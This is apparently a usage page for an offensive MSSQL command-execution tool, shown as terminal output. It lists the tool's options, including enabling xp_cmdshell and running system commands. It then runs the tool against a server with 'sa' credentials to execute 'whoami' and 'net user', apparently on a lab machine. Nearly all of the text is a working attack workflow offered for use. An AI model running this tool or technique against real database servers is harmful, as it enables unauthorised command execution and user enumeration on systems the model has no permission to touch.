 ale@Pentest ~/Pentester/tools/mssql-command-tool/mac master ● ? ./mssql-command-tool-mac --help
NAME:
Mssql Toolkit - mssql command tool
USAGE:
mssql-command-tool-mac [global options] command [command options] [arguments...]
VERSION:
1.0
AUTHOR:
lostwolf <linuxseclab@gmail.com>
COMMANDS:
help, h  Shows a list of commands or help for one command
GLOBAL OPTIONS:
--server value, --host value, -s value  The database server (default: "127.0.0.1")
--user value, -u value  The database user (default: "sa")
--password value, -p value  The database password
--port value, -P value  The database port (default: 0)
--query value, --sql value, -q value  SQL query (default: "select @@version")
--exec value, -c value, --cmd value  Exec System Command (default: "whoami")
--debug, -d  Debug info
--enable, -e  Enabled xp_cmdshell
--help, -h  show help
--version, -v  print the version
ale@Pentest ~/Pentester/tools/mssql-command-tool/mac master ● ? ./mssql-command-tool-mac -s 10.10.20.116 -u sa -p jas502n -P 1433 -c "whoami"
nt service\mssqlserver
ale@Pentest ~/Pentester/tools/mssql-command-tool/mac master ● ? ./mssql-command-tool-mac -s 10.10.20.116 -u sa -p jas502n -P 1433 -c "net user"
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator  flag  Guest
命令运行完毕，但发生一个或多个错误。